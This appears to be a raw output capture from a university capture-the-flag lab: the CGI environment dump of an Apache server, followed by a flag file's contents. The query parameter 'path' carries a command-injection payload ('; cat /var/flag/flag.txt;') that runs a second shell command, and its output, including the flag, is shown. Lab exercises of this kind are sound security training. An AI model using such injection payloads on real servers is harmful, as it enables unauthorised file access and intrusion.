 SERVER_SIGNATURE=
Apache/2.4.7 (Ubuntu) Server at ctf-fsi.fe.up.pt Port 5002
UNIQUE_ID=ZxpqjAqSAwIAAAAJR2gAAABU
HTTP_USER_AGENT=Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
HTTP_HOST=ctf-fsi.fe.up.pt:5002
SERVER_PORT=5002
DOCUMENT_ROOT=/var/www/html
SCRIPT_FILENAME=/usr/lib/cgi-bin/list.cgi
REQUEST_URI=/cgi-bin/list.cgi?path=%2Fvar%2Fflag%2Fflag.txt%3B+cat+%2Fvar%2Fflag%2Fflag.txt%3B
SCRIPT_NAME=/cgi-bin/list.cgi
HTTP_CONNECTION=keep-alive
REMOTE_PORT=48288
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
path=/var/flag/flag.txt; cat /var/flag/flag.txt;
_=/usr/bin/env
CONTEXT_PREFIX=/cgi-bin/
SERVER_ADMIN=webmaster@localhost
PWD=/usr/lib/cgi-bin
REQUEST_SCHEME=http
HTTP_ACCEPT_LANGUAGE=pt-PT,pt;q=0.9,en-US;q=0.8,en;q=0.7
HTTP_REFERER=http://ctf-fsi.fe.up.pt:5002/
HTTP_ACCEPT=text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
REMOTE_ADDR=172.29.0.44
SERVER_NAME=ctf-fsi.fe.up.pt
SHLVL=2
SERVER_SOFTWARE=Apache/2.4.7 (Ubuntu)
QUERY_STRING=path=%2Fvar%2Fflag%2Fflag.txt%3B+cat+%2Fvar%2Fflag%2Fflag.txt%3B
SERVER_ADDR=10.146.3.2
GATEWAY_INTERFACE=CGI/1.1
HTTP_UPGRADE_INSECURE_REQUESTS=1
SERVER_PROTOCOL=HTTP/1.1
HTTP_ACCEPT_ENCODING=gzip, deflate
HTTP_COOKIE=session=9b4a6698-fb85-4f8c-beaa-b2e0fde44934.dDJT7joIIzbHwBqdI7U1z1r8EE8
REQUEST_METHOD=GET
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
X=/var/flag/flag.txt
flag{Y6SD2aAmKreqphbGc8Go2aXGbrW6AC}
ls -al /var/flag/flag.txt; cat /var/flag/flag.txt;
-rw-r--r-- 1 root root 37 Oct 24 13:30 /var/flag/flag.txt
flag{Y6SD2aAmKreqphbGc8Go2aXGbrW6AC}